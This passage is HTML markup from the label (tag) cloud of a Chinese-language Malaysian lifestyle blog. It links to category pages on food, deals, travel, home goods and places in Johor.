<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
